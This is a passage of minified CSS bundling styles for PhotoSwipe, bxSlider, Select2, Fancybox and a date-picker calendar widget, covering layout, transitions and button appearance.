donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.bd-hide{display:none}.bd-main{background-color:#fff;border:1px solid #000;padding:5px;z-index:9999;width:auto!important;margin:0;box-shadow:0 4px 8px 0 rgba(0,0,0,.2) , 0 6px 20px 0 rgba(0,0,0,.19)}.bd-calendar{width:210px;padding:0;margin:0}.bd-calendar table{border:none;width:210px}.bd-title{width:210px;padding:0;margin:0}.bd-dropdown{display:inline-block;float:right;width:75px}.bd-dropdown select{width:100%}.bd-dropdown select,.bd-next,.bd-prev{height:30px;border:none;cursor:pointer}.bd-next,.bd-prev{background-repeat:no-repeat;background-position:50% 50%;background-color:#fff;width:30px;margin:0;padding:0;display:inline-block;float:right}.bd-table thead{background-color:#555;color:#fff}.bd-table thead tr{height:30px;cursor:context-menu}.bd-table thead tr th{text-align:center}.bd-table tbody tr td{border:none}.bd-empty-cell,.bd-table-days button{width:30px;height:30px}.bd-table-days button{background-color:#f8f8f8;border:0}.bd-table-days button:hover:enabled{color:red;font-weight:700;background-color:#e7e7e7;cursor:pointer}.bd-table-days button:disabled{background-color:#eee}.bd-today{background-color:#dff0d8!important;color:green}.bd-holiday{background-color:#fde8e8!important}.bd-selected-day{color:red;font-weight:700}.bd-goto-today{width:210px;height:30px;color:#fff;background-color:#555;padding-top:5px;cursor:pointer;text-align:center}.bx-wrapper .bx-viewport{direction:ltr}.bx-wrapper{position:relative;margin:0 auto 60px;padding:0}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:0}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:gray}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease , visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s , visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform , opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform , opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable="true"]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all 